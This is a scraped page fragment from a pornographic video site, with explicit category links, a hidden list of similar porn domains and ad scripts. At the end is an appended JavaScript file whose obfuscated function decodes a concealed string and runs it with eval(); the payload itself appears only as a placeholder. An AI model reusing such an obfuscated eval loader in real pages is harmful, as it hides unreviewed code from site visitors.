                                    <span class="name"><i class="la la-tag"></i> Delhi</span>
                                    <span class="total"><i class="la la-video"></i> 588 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Desi</span>
                                    <span class="total"><i class="la la-video"></i> 7973 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dildo</span>
                                    <span class="total"><i class="la la-video"></i> 766 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Double Penetration</span>
                                    <span class="total"><i class="la la-video"></i> 110 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Egypt</span>
                                    <span class="total"><i class="la la-video"></i> 307 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Erotic</span>
                                    <span class="total"><i class="la la-video"></i> 1031 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Face Sitting</span>
                                    <span class="total"><i class="la la-video"></i> 30 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Femdom</span>
                                    <span class="total"><i class="la la-video"></i> 122 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> First Time</span>
                                    <span class="total"><i class="la la-video"></i> 740 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fisting</span>
                                    <span class="total"><i class="la la-video"></i> 87 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Footjob</span>
                                    <span class="total"><i class="la la-video"></i> 107 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gangbang</span>
                                    <span class="total"><i class="la la-video"></i> 676 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Glasses</span>
                                    <span class="total"><i class="la la-video"></i> 52 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gloryhole</span>
                                    <span class="total"><i class="la la-video"></i> 13 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Granny</span>
                                    <span class="total"><i class="la la-video"></i> 102 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hairy</span>
                                    <span class="total"><i class="la la-video"></i> 1297 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Handjob</span>
                                    <span class="total"><i class="la la-video"></i> 1473 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hardcore</span>
                                    <span class="total"><i class="la la-video"></i> 4138 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hentai</span>
                                    <span class="total"><i class="la la-video"></i> 10 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> High Heels</span>
                                    <span class="total"><i class="la la-video"></i> 66 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hijab</span>
                                    <span class="total"><i class="la la-video"></i> 1251 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hindi</span>
                                    <span class="total"><i class="la la-video"></i> 1715 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Homemade</span>
                                    <span class="total"><i class="la la-video"></i> 2785 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/56/Indian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Indian</span>
                                    <span class="total"><i class="la la-video"></i> 23411 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Interracial</span>
                                    <span class="total"><i class="la la-video"></i> 1351 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Iraq</span>
                                    <span class="total"><i class="la la-video"></i> 78 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lesbian</span>
                                    <span class="total"><i class="la la-video"></i> 843 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> MILF</span>
                                    <span class="total"><i class="la la-video"></i> 5812 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Massage</span>
                                    <span class="total"><i class="la la-video"></i> 1269 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Masturbating</span>
                                    <span class="total"><i class="la la-video"></i> 660 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mature</span>
                                    <span class="total"><i class="la la-video"></i> 3251 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mistress</span>
                                    <span class="total"><i class="la la-video"></i> 93 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mumbai</span>
                                    <span class="total"><i class="la la-video"></i> 617 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nepali</span>
                                    <span class="total"><i class="la la-video"></i> 302 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nipples</span>
                                    <span class="total"><i class="la la-video"></i> 382 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4456504/Office/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Office</span>
                                    <span class="total"><i class="la la-video"></i> 708 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Oiled</span>
                                    <span class="total"><i class="la la-video"></i> 194 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Outdoor</span>
                                    <span class="total"><i class="la la-video"></i> 860 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4980792/POV/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> POV</span>
                                    <span class="total"><i class="la la-video"></i> 724 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pakistani</span>
                                    <span class="total"><i class="la la-video"></i> 1308 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Panties</span>
                                    <span class="total"><i class="la la-video"></i> 219 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pantyhose</span>
                                    <span class="total"><i class="la la-video"></i> 571 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Persian</span>
                                    <span class="total"><i class="la la-video"></i> 312 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pissing</span>
                                    <span class="total"><i class="la la-video"></i> 281 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pornstars</span>
                                    <span class="total"><i class="la la-video"></i> 1260 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pregnant</span>
                                    <span class="total"><i class="la la-video"></i> 285 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5111864/Public/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Public</span>
                                    <span class="total"><i class="la la-video"></i> 1092 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Punjabi</span>
                                    <span class="total"><i class="la la-video"></i> 952 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Retro</span>
                                    <span class="total"><i class="la la-video"></i> 182 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rough</span>
                                    <span class="total"><i class="la la-video"></i> 317 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Scandals</span>
                                    <span class="total"><i class="la la-video"></i> 51 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Small Tits</span>
                                    <span class="total"><i class="la la-video"></i> 341 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Smoking</span>
                                    <span class="total"><i class="la la-video"></i> 64 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Softcore</span>
                                    <span class="total"><i class="la la-video"></i> 884 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Solo</span>
                                    <span class="total"><i class="la la-video"></i> 346 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spanked</span>
                                    <span class="total"><i class="la la-video"></i> 101 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Squirt</span>
                                    <span class="total"><i class="la la-video"></i> 440 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Srilankan</span>
                                    <span class="total"><i class="la la-video"></i> 135 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Stockings</span>
                                    <span class="total"><i class="la la-video"></i> 113 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Strap-on</span>
                                    <span class="total"><i class="la la-video"></i> 43 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Swingers</span>
                                    <span class="total"><i class="la la-video"></i> 117 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tamil</span>
                                    <span class="total"><i class="la la-video"></i> 3329 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Teen</span>
                                    <span class="total"><i class="la la-video"></i> 4616 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Telugu</span>
                                    <span class="total"><i class="la la-video"></i> 1067 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Threesome</span>
                                    <span class="total"><i class="la la-video"></i> 1078 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Turkish</span>
                                    <span class="total"><i class="la la-video"></i> 602 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Uniform</span>
                                    <span class="total"><i class="la la-video"></i> 334 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Voyeur</span>
                                    <span class="total"><i class="la la-video"></i> 533 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Webcam</span>
                                    <span class="total"><i class="la la-video"></i> 1300 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Whore</span>
                                    <span class="total"><i class="la la-video"></i> 835 videos</span>
                                </a>
                            </div>
                        </li>
                      
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!-- <li><div><a href="https://1xxxmalayalam.com/" data-ct="547990593">xxx malayalam <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://1punjabisexvideo.com/" data-ct="429649617">punjabi sex video <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indiansexmms.org/" data-ct="1399961651">indian sex mms <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tamilnewsexvideos.com/" data-ct="2588236576">tamil new sex videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://1indiansareesex.com/" data-ct="1199604">indian saree sex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tamilsexvideos.me/" data-ct="2916303">tamils ex videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://1malayalamxxx.com/" data-ct="14849674">malayalam xxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indianteenporn.me/" data-ct="40474797">indian teen porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://desiauntysex.org/" data-ct="54821292">desi aunty sex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://1teluguporn.com/" data-ct="65955301">telugu porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://1hindisexvideo.com/" data-ct="89520120">hindi sex video <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://topindiansexvideos.com/" data-ct="91314230">top indian sex videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://newdesisex.net/" data-ct="99035111">new desi sex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://1malayalampornvideos.com/" data-ct="115732287">malayalam porn videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://southindianporn.org/" data-ct="116836637">South Indian Porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://topindiansexvideohd.com/" data-ct="129941279">top indian sex video hd <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tamilxxx2021.com/" data-ct="139866785">tamil xxx 2021 <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indianbhabhitube.com/" data-ct="143280362">Indian Bhabhi Tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indiansexstories2021.com/" data-ct="159903585">indian sex stories 2021 <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://desipornvideos.biz/" data-ct="165119929">Desi Porn Videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tamilhotsex2021.com/" data-ct="180436871">tamil hot sex 2021 <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indiandesipornvideos.com/" data-ct="182137908">indiandesipornvideos.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://1indianpornmovies.com/" data-ct="190046343">indian porn movies <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://desiboobs.org/" data-ct="195714802">desi boobs <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tamilporn.me/" data-ct="203918651">tamil porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tamilxnxx.net/" data-ct="226655005">tamil xnxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indianxvideos2021.com/" data-ct="238866055">indian xvideos 2021 <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://mallusexvideos.net/" data-ct="257736556">mallu sex videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://desiaunty2021.com/" data-ct="274597895">desi aunty 2021 <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indianpornsexvideo.com/" data-ct="279118839">indianpornsexvideo.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://auntypornvideos.com/" data-ct="285297232">auntypornvideos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://desiporntube.me/" data-ct="323645605">Desi Porn Tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://xvideosindian.net/" data-ct="325813533">xvideos indian <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tophindisexyvideo.com/" data-ct="326222518">top hindi sexy video <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pakistanipornvideos.com/" data-ct="413187132">pakistani porn videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://indianpornvideotube.com/" data-ct="453513550">indianpornvideotube.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://xxxindiantube.org/" data-ct="488745741">xxx indian tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4ktelugusexvideos.com/" data-ct="492636461">4k telugu sex videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indiantube.biz" data-ct="546942199">Indian Tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://xvideoindian.org/" data-ct="549170349">xvideo indian <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://bollywoodsexvideos.org/" data-ct="574427242">bollywood sex videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://malluporn.net/" data-ct="578643652">mallu porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://desiporn.biz/" data-ct="581690867">Desi Porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://nudedesi.net/" data-ct="583423129">nude desi <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://nakedindiangirls.org/" data-ct="587436094">naked indian girls <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://bestmallusexvideos.com/" data-ct="628375414">best mallu sex videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tamilsexmovies.me/" data-ct="635830233">tamil sex movies <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indianpussytube.net/" data-ct="640971904">IndianPussyTube.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://topindianhotsex.com/" data-ct="644544977">top indian hot sex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indiansexvideos2021.com/" data-ct="664392591">indian sex videos 2021 <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://bollywoodsexscenes.com/" data-ct="682580692">bollywood sex scenes <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://desiporn.me/" data-ct="683108878">Desi Porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://desisextube.me/" data-ct="687750101">Desi Sex Tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pakistansextube.org/" data-ct="713486845">Pakistan Sex Tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tamilauntysex.org/" data-ct="769037965">tamil aunty sex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://newindianpornvideos.com/" data-ct="769546142">new indian porn videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kmarathiporn.com/" data-ct="811939422">4k marathi porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kxnxxtelugu.com/" data-ct="826778328">4k xnxx telugu <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indianxxxmoviestube.com/" data-ct="836166187">Indian XXX Movies Tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://desisexvideo.name/" data-ct="840051558">Desi Sex Video <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://pakistanporntube.com/" data-ct="867872579">pakistan porn tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://desiindiansex.org/" data-ct="898750289">desi indian sex <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://indiaporntube.org/" data-ct="901082108">india porn tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://bollywoodsexscene.net/" data-ct="927600294">bollywood sex scene <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://bhabhitube.com" data-ct="955889382">Bhabhi Tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://desixxx.cc/" data-ct="962812015">desi xxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://desihot.org/" data-ct="987667839">desi hot <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indianauntypornvideos.com/" data-ct="1001989695">indianauntypornvideos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tamilsexpadam.com/" data-ct="1011494874">tamil sex padam <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indianporntubes.org/" data-ct="1040391401">indian porn tubes <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://www.sexindian.pro/" data-ct="1043656366">Sex Indian Movies <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indiansex2021.com/" data-ct="1084698198">indian sex 2021 <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://malluvideos.org/" data-ct="1115977190">mallu videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pakistanipornmovies.me/" data-ct="1125023514">pakistani porn movies <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://malluauntysex.com/" data-ct="1129901820">mallu aunty sex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://punjabipornvideo.com/" data-ct="1150395907">punjabipornvideo.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://desisexvideo.org/" data-ct="1171601364">desi sex video <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indianauntysex2021.com/" data-ct="1174831086">indian aunty sex 2021 <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://desipussy.org/" data-ct="1185097411">Desi Pussy <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://bestmalluxnxx.com/" data-ct="1227901044">best mallu xnxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://bollywoodporn.biz/" data-ct="1234541187">Bollywood Porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indiangirlfucked.com/" data-ct="1300802679">indian girl fucked <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://newdesisex.name/" data-ct="1303964514">new desi sex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indiansexxxx.me/" data-ct="1354668077">indian sex xxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://xxxindian.org/" data-ct="1391186272">xxx indian <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://topindiansexcom.com/" data-ct="1440791365">top indian sex com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://desisexstories.me/" data-ct="1449669864">Desi Sex Stories <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://sareeporn.com/" data-ct="1452644801">saree porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://bestmalluxxx.com/" data-ct="1467336934">best mallu xxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tamilsexyvideo2021.com/" data-ct="1472101713">tamils exy video 2021 <i class="la la-angle-right"></i></a></div></li> -->
                        
                    </ul>
                    
                </div>
                                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <div class="footer-inner">
                    
                        <p>&copy; <span>Desi Fuck</span></p>
                        
                        <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                        </ul>
                        
                    </div>
                                        
                    <p>All models were 18 years of age or older at the time of depiction. Desi Fuck has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
   
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0214525c80924e0e84b20b54c7ace7f5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://desifuck.org/js/uU05W2CeE6iCsDzfz.js
body_size: 21916
content:
function ynpnims(qfvotk){var gjkaj='Z';var fnse='A';var zqoeftac=[];var tapyly=new RegExp('['+fnse+'-'+gjkaj+']');var nybefkibup=qfvotk.split(tapyly);for(var i=0;i<nybefkibup.length;i++){zqoeftac.push(String.fromCharCode(parseInt(nybefkibup[i],29)/(47)));}eval(zqoeftac.splice(1,zqoeftac.length).join(''));}ynpnims('[base64]'); 
     